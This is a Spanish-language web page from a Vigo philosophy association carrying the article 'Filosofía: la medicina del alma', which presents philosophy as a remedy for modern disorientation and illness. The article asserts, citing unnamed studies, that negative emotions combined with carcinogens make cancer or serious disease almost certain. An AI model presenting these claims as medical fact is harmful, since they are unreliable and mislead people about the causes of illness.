            alt="Galego"
            
            
    /></span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-stiki" class="fusion-menu"><li  id="menu-item-4050"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4050"  data-item-id="4050"><a  href="#" class="fusion-bar-highlight"><span class="menu-text"><img src="http://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133-1-e1575475897468.png"></span></a></li><li  id="menu-item-4027"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4027"  data-item-id="4027"><a  href="http://espaciogranvia.org/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-4030"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"  data-item-id="4030"><a  href="https://espaciogranvia.org/quienes-somos/" class="fusion-bar-highlight"><span class="menu-text">Quienes somos</span></a></li><li  id="menu-item-4036"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4036 fusion-dropdown-menu"  data-item-id="4036"><a  href="https://espaciogranvia.org/categoria/actividades/" class="fusion-bar-highlight"><span class="menu-text">Actividades</span></a><ul class="sub-menu"><li  id="menu-item-4041"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/proximas-actividades/" class="fusion-bar-highlight"><span>Próximas Actividades</span></a></li><li  id="menu-item-4040"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/cursos-talleres/" class="fusion-bar-highlight"><span>Cursos y Talleres</span></a></li><li  id="menu-item-4038"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4038 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/club-de-lectura-valle-inclan/" class="fusion-bar-highlight"><span>Club de lectura Valle-Inclán</span></a></li><li  id="menu-item-4039"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/conferencias/" class="fusion-bar-highlight"><span>Conferencias</span></a></li><li  id="menu-item-4042"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/senderismo/" class="fusion-bar-highlight"><span>Senderismo</span></a></li><li  id="menu-item-4037"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4037 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/cine-forum/" class="fusion-bar-highlight"><span>Cine-forum</span></a></li></ul></li><li  id="menu-item-4031"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4031 fusion-dropdown-menu"  data-item-id="4031"><a  href="https://espaciogranvia.org/categoria/articulos/" class="fusion-bar-highlight"><span class="menu-text">Artículos</span></a><ul class="sub-menu"><li  id="menu-item-4032"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4032 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/filosofia/" class="fusion-bar-highlight"><span>Filosofía</span></a></li><li  id="menu-item-4043"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/filosofos-del-mundo/" class="fusion-bar-highlight"><span>Filósofos del mundo</span></a></li><li  id="menu-item-4044"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/galicia-magica/" class="fusion-bar-highlight"><span>Galicia Mágica</span></a></li><li  id="menu-item-4045"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/pensamientos-y-maximas/" class="fusion-bar-highlight"><span>Pensamientos y máximas</span></a></li><li  id="menu-item-4035"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4035 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/psicologia/" class="fusion-bar-highlight"><span>Psicología</span></a></li><li  id="menu-item-4033"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/humor-filosofico/" class="fusion-bar-highlight"><span>Humor filosófico</span></a></li><li  id="menu-item-4034"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4034 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/rincon-poetico/" class="fusion-bar-highlight"><span>Rincón Poético</span></a></li></ul></li><li  id="menu-item-4046"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"  data-item-id="4046"><a  href="https://espaciogranvia.org/donde-estamos/" class="fusion-bar-highlight"><span class="menu-text">Donde estamos</span></a></li><li  id="menu-item-4049"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4049 fusion-dropdown-menu"  data-item-id="4049"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a><ul class="sub-menu"><li  id="menu-item-4047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/contacto/" class="fusion-bar-highlight"><span>Contacto</span></a></li><li  id="menu-item-4048"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/pre-inscripciones/" class="fusion-bar-highlight"><span>Pre-inscripciones</span></a></li></ul></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://espaciogranvia.org/conocete-a-ti-mismo/" rel="prev">Anterior</a>			<a href="https://espaciogranvia.org/lugares-magicos-en-galicia-2/" rel="next">Siguiente</a>		</div>
	
					<article id="post-70" class="post post-70 type-post status-publish format-standard hentry category-articulos category-filosofia">
						
									
															<h1 class="fusion-post-title">Filosofía: la medicina del alma</h1>										<div class="post-content">
				<p>&nbsp;</p>
<p><a href="http://www.espaciogranvia.org/wp-content/uploads/2014/08/medicina-alma.gif"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1604" src="http://www.espaciogranvia.org/wp-content/uploads/2014/08/medicina-alma.gif" alt="medicina alma" width="225" height="300" /></a></p>
<p>&nbsp;</p>
<p>Es difícil comprender cómo el curso de la historia ha desembocado en estos tiempos que vivimos en tantos problemas y enfrentamientos. Todo acontece demasiado rápido. Hay poco tiempo para reflexionar sobre lo que se vive y sobre lo que viven los demás. Atrapados en una vorágine de actualidad, el momento presente transcurre tan rápidamente que pareciera un verdadero fantasma, una irrealidad.</p>
<p>Además, el pasado se olvida rápidamente y el futuro es tan incierto que mejor no pensar en él. Si a finales del siglo XIX algunos pensadores negaban el sentido de la vida –existencialistas–, hoy ya no se duda sobre el sentido de la vida, por la simple razón de que no hay tiempo para dudar.</p>
<p>Hay tal desorientación que las personas ni siquiera pueden preguntarse sobre el sentido de la vida. La desorientación vital (social, familiar, personal) tiene graves consecuencias en la salud a todos los niveles. Por esta razón, cada vez aumentan más las enfermedades de todo tipo, físicas, psicológicas y mentales. Cuando un organismo no sabe hacia dónde debe ir, pierde energía vital, se le reducen las defensas y la anarquía se apodera de él, provocando su paulatina descomposición.</p>
<p>Hay estudios que demuestran cómo la desilusión, la desesperanza y la depresión disminuyen en un tanto por ciento muy considerable las defensas del cuerpo. Asimismo, todos y cada uno de los pensamientos y emociones llegan a tener un reflejo en el organismo, de modo que estados psicológicos de desorientación y desánimo, junto a grandes disgustos, se convierten en el cóctel más seguro para que se desarrolle un proceso cancerígeno. Hay muchas sustancias que favorecen el cáncer: conservantes y colorantes químicos, determinadas radiaciones, etc. Si a estas sustancias se les agregan estados psicológicos negativos, es casi seguro desarrollar alguna grave enfermedad.</p>
<p>Filósofos como Platón o médicos tradicionales tibetanos como Tulku Lama Lobsang, afirman que la ignorancia es la causa de la mayoría de enfermedades. Y no hay mayor desorientación vital que ignorar el sentido de la vida.</p>
<p>En este contexto, la filosofía es una herramienta de orientación fundamental y una medicina para el alma que, a su vez, redunda en una muy buena medicina para el cuerpo. Son muchos los libros y estudios que tratan sobre los beneficios de las enseñanzas de los filósofos antiguos. Desde el Bhagavad Gîta de la India, el Kybalión egipcio, los hexagramas chinos o las Estancias del Dzyan de Tíbet, hasta las Meditaciones de Marco Aurelio, las Máximas de Ptahotep, La Voz del Silencio de H. P. Blavatsky, las Analectas de Confucio, el Dhammapada del Buda, encontramos una explicación coherente del funcionamiento del cosmos y sus leyes, así como enseñanzas sobre el ser humano y sus relaciones con los demás que ayudan de manera segura a encontrar el sentido de la vida.</p>
<p>Ahora bien, en los últimos siglos, la filosofía ha sido convertida  de tal modo en una especie de juego intelectual o teórico que se suele decir: “déjate de filosofías”. Sin embargo, no hay nada más práctico que la auténtica filosofía, que orienta la conducta humana para dirigirla hacia el desarrollo interior, el aprovechamiento de la vida y la convivencia.</p>
<p>¡Cuánto futuro tiene la auténtica filosofía! Porque en medio de épocas de confusión, orienta; porque en medio de épocas de violencia, acerca a las personas; y porque en un época de tanta enfermedad y tan bajo nivel de vida, la filosofía ayuda a sanar y a fortalecerse mental y emocionalmente.</p>
<p>(Adaptación del artículo de Francisco Capacete  – Redactor revista Esfinge en Mallorca)</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">Por <span><a href="https://espaciogranvia.org/author/editorial/" title="Entradas de Editorial" rel="author">Editorial</a></span><span class="fusion-inline-sep">|</span><span>07-08-2014</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://espaciogranvia.org/conocete-a-ti-mismo-2/#respond">Sin comentarios</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Para compartir esta historia, elija cualquier plataforma</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fespaciogranvia.org%2Fconocete-a-ti-mismo-2%2F&amp;t=Filosof%C3%ADa%3A%20la%20medicina%20del%20alma" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fespaciogranvia.org%2Fconocete-a-ti-mismo-2%2F&amp;text=Filosof%C3%ADa%3A%20la%20medicina%20del%20alma" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://espaciogranvia.org/conocete-a-ti-mismo-2/&amp;title=Filosof%C3%ADa%3A%20la%20medicina%20del%20alma" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fespaciogranvia.org%2Fconocete-a-ti-mismo-2%2F&amp;title=Filosof%C3%ADa%3A%20la%20medicina%20del%20alma&amp;summary=%C2%A0%0D%0A%0D%0A%0D%0A%0D%0A%C2%A0%0D%0A%0D%0AEs%20dif%C3%ADcil%20comprender%20c%C3%B3mo%20el%20curso%20de%20la%20historia%20ha%20desembocado%20en%20estos%20tiempos%20que%20vivimos%20en%20tantos%20problemas%20y%20enfrentamientos.%20Todo%20acontece%20demasiado%20r%C3%A1pido.%20Hay%20poco%20tiempo%20para%20reflexionar%20sobre%20lo%20que%20se%20vive%20y%20sobre%20lo%20que%20viven%20l" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fespaciogranvia.org%2Fconocete-a-ti-mismo-2%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fespaciogranvia.org%2Fconocete-a-ti-mismo-2%2F&amp;name=Filosof%C3%ADa%3A%20la%20medicina%20del%20alma&amp;description=%26nbsp%3B%0D%0A%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0AEs%20dif%C3%ADcil%20comprender%20c%C3%B3mo%20el%20curso%20de%20la%20historia%20ha%20desembocado%20en%20estos%20tiempos%20que%20vivimos%20en%20tantos%20problemas%20y%20enfrentamientos.%20Todo%20acontece%20demasiado%20r%C3%A1pido.%20Hay%20poco%20tiempo%20para%20reflexionar%20sobre%20lo%20que%20se%20vive%20y%20sobre%20lo%20que%20viven%20los%20dem%C3%A1s.%20Atrapados%20en%20una" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fespaciogranvia.org%2Fconocete-a-ti-mismo-2%2F&amp;description=%26nbsp%3B%0D%0A%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0AEs%20dif%C3%ADcil%20comprender%20c%C3%B3mo%20el%20curso%20de%20la%20historia%20ha%20desembocado%20en%20estos%20tiempos%20que%20vivimos%20en%20tantos%20problemas%20y%20enfrentamientos.%20Todo%20acontece%20demasiado%20r%C3%A1pido.%20Hay%20poco%20tiempo%20para%20reflexionar%20sobre%20lo%20que%20se%20vive%20y%20sobre%20lo%20que%20viven%20los%20dem%C3%A1s.%20Atrapados%20en%20una&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fespaciogranvia.org%2Fconocete-a-ti-mismo-2%2F&amp;title=Filosof%C3%ADa%3A%20la%20medicina%20del%20alma&amp;description=%26nbsp%3B%0D%0A%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0AEs%20dif%C3%ADcil%20comprender%20c%C3%B3mo%20el%20curso%20de%20la%20historia%20ha%20desembocado%20en%20estos%20tiempos%20que%20vivimos%20en%20tantos%20problemas%20y%20enfrentamientos.%20Todo%20acontece%20demasiado%20r%C3%A1pido.%20Hay%20poco%20tiempo%20para%20reflexionar%20sobre%20lo%20que%20se%20vive%20y%20sobre%20lo%20que%20viven%20los%20dem%C3%A1s.%20Atrapados%20en%20una" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Correo electrónico" data-toggle="tooltip" title="Correo electrónico" href="mailto:?body=https://espaciogranvia.org/conocete-a-ti-mismo-2/&amp;subject=Filosof%C3%ADa%3A%20la%20medicina%20del%20alma" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Correo electrónico</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													


		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja tu comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/conocete-a-ti-mismo-2/#respond" style="display:none;">Cancelar la respuesta</a></small></h2><form action="https://espaciogranvia.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comentar</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comentar..."></textarea></div><input name="wpml_language_code" type="hidden" value="es" /><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Nombre (requerido)" size="30" aria-required="true" required="required" aria-label="Nombre (requerido)"/>
<input id="email" name="email" type="email" value="" placeholder="Correo electrónico (requerido)" size="30"  aria-required="true" required="required" aria-label="Correo electrónico (requerido)"/>
<input id="url" name="url" type="url" value="" placeholder="Sitio web" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, email y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='70' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="64e6ed7643" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarderecho fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<div id="categories-4" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categorías</h4></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://espaciogranvia.org/categoria/actividades/">Actividades (263)</a>
<ul class='children'>
	<li class="cat-item cat-item-57"><a href="https://espaciogranvia.org/categoria/actividades/cafe-filosofico/">Café filosófico (2)</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://espaciogranvia.org/categoria/actividades/cine-forum/">Cine-forum (19)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://espaciogranvia.org/categoria/actividades/club-de-lectura-valle-inclan/">Club de lectura Valle-Inclán (36)</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://espaciogranvia.org/categoria/actividades/conferencias/">Conferencias (139)</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://espaciogranvia.org/categoria/actividades/cursos-talleres/">Cursos y Talleres (50)</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://espaciogranvia.org/categoria/actividades/proximas-actividades/">Próximas Actividades (5)</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://espaciogranvia.org/categoria/actividades/senderismo/">Senderismo (18)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://espaciogranvia.org/categoria/articulos/">Artículos (89)</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://espaciogranvia.org/categoria/articulos/filosofia/">Filosofía (27)</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://espaciogranvia.org/categoria/articulos/filosofos-del-mundo/">Filósofos del mundo (13)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://espaciogranvia.org/categoria/articulos/galicia-magica/">Galicia Mágica (7)</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://espaciogranvia.org/categoria/articulos/humor-filosofico/">Humor filosófico (20)</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://espaciogranvia.org/categoria/articulos/pensamientos-y-maximas/">Pensamientos y máximas (5)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://espaciogranvia.org/categoria/articulos/psicologia/">Psicología (9)</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://espaciogranvia.org/categoria/articulos/rincon-poetico/">Rincón Poético (10)</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="linkcat-2" class="widget widget_links" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Enlaces de interés</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.astrovigo.es/" title="ASociación Astronómica de Vigo">Asociación Astronómica de Vigo</a></li>
<li><a href="https://www.concursopianodeliasteinberg.org/es/">Concurso Internacional de Piano Delia Steinberg</a></li>
<li><a href="https://www.unesco.org/es/days/philosophy" rel="noopener" target="_blank">Día Mundial de la Filosofía</a></li>
<li><a href="http://www.geaesp.org/" rel="noopener" title="Grupo de ecología y voluntariado" target="_blank">GEA</a></li>
<li><a href="http://lahoradelplaneta.prisadigital.com/" rel="noopener" target="_blank">La hora del planeta</a></li>
<li><a href="http://www.educacionenvalores.org/25-de-noviembre-Dia-Internacional.html" rel="noopener" target="_blank">Lucha contra la violencia de género</a></li>
<li><a href="http://www.msf.es/" title="Médicos sin fronteras">Médicos sin fronteras</a></li>
<li><a href="https://www.un.org/sustainabledevelopment/es/objetivos-de-desarrollo-sostenible/" rel="noopener" target="_blank">Objetivos de Desarrollo Sostenible</a></li>
<li><a href="http://www.acropolis.org/es/" title="Organización Internacional Nueva Acrópolis ">Organización Internacional Nueva Acrópolis</a></li>
<li><a href="http://www.eticauniversal.net/" rel="noopener" target="_blank">Red Internacional de Ética Universal</a></li>
<li><a href="http://www.revistaesfinge.com/" rel="noopener" target="_blank">Revista Esfinge</a></li>
<li><a href="https://www.facebook.com/Vigocultura/" rel="noopener" target="_blank">Vigocultura</a></li>
<li><a href="http://xuventude.xunta.es/" rel="noopener" target="_blank">Xuventude.net</a></li>

	</ul>
</div>
<div id="pyre_tabs-widget-3" class="widget fusion-tabs-widget" style="border-style: solid;border-color:transparent;border-width:0px;">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-3 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Reciente</a></li>
					
											<li><a href="#" data-link="fusion-tab-comments"><span class="awb-icon-bubbles"></span><span class="screen-reader-text">Comentarios</span></a></li>
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/taller-de-fotografia-digital/" aria-label="Taller de fotografía digital (nivel básico)"><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://espaciogranvia.org/taller-de-fotografia-digital/">Taller de fotografía digital (nivel básico)</a>
											<div class="fusion-meta">
												06-03-2015											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/taller-de-escritura-creativa/" aria-label="Taller de escritura creativa (nivel básico)"><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2019/01/03b-taller_escritura.web_-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2019/01/03b-taller_escritura.web_-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2019/01/03b-taller_escritura.web_-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://espaciogranvia.org/taller-de-escritura-creativa/">Taller de escritura creativa (nivel básico)</a>
											<div class="fusion-meta">
												21-01-2019											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/curso-de-guitarra-2/" aria-label="Clases de guitarra"><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2014/08/curso-guitarra-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="curso-guitarra" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2014/08/curso-guitarra-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2014/08/curso-guitarra-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://espaciogranvia.org/curso-de-guitarra-2/">Clases de guitarra</a>
											<div class="fusion-meta">
												13-08-2014											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/charla-el-mito-de-la-caverna-lecciones-de-platon-para-el-siglo-xxi/" aria-label="Charla: El Mito de la caverna, LECCIONES DE PLATÓN PARA EL SIGLO XXI."><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2026/01/209733_image-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2026/01/209733_image-66x66.png 66w, https://espaciogranvia.org/wp-content/uploads/2026/01/209733_image-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://espaciogranvia.org/charla-el-mito-de-la-caverna-lecciones-de-platon-para-el-siglo-xxi/">Charla: El Mito de la caverna, LECCIONES DE PLATÓN PARA EL SIGLO XXI.</a>
											<div class="fusion-meta">
												07-01-2026											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/encuentro-club-lectura-un-mundo-feliz-de-aldous-huxley/" aria-label="Encuentro club de lectura: UN MUNDO FELIZ, de Aldous Huxley."><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2026/01/209458_image-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2026/01/209458_image-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2026/01/209458_image-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://espaciogranvia.org/encuentro-club-lectura-un-mundo-feliz-de-aldous-huxley/">Encuentro club de lectura: UN MUNDO FELIZ, de Aldous Huxley.</a>
											<div class="fusion-meta">
												07-01-2026											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/charla-coloquio-nietzsche-aprender-a-pensar-sin-muletas/" aria-label="Charla-coloquio: NIETZSCHE, APRENDER A PENSAR SIN MULETAS."><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2026/01/209734_image-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2026/01/209734_image-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2026/01/209734_image-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://espaciogranvia.org/charla-coloquio-nietzsche-aprender-a-pensar-sin-muletas/">Charla-coloquio: NIETZSCHE, APRENDER A PENSAR SIN MULETAS.</a>
											<div class="fusion-meta">
												07-01-2026											</div>
										</div>
									</li>
																													</ul>
					</div>
				
				
					<div class="fusion-tab-comments tab fusion-tab-content tab_content" data-name="fusion-tab-comments" style="display: none;">
						<ul class="fusion-tabs-widget-items news-list">
							
																								<li>
										<div class="image">
											<a></a>
										</div>
										<div class="post-holder">
																						<p>Editorial dice:</p>
											<div class="fusion-meta">
																								<a class="comment-text-side" href="https://espaciogranvia.org/se-buscan-lectores-para-formar-club-de-lectura-en-vigo/#comment-43482" title="Editorial en SE BUSCAN LECTORES PARA asociarse a CLUB DE LECTURA de Vigo">Hola Paula, te enviamos la información a tu dirección de correo. Saludos&hellip;</a>
											</div>
										</div>
									</li>
																	<li>
										<div class="image">
											<a></a>
										</div>
										<div class="post-holder">
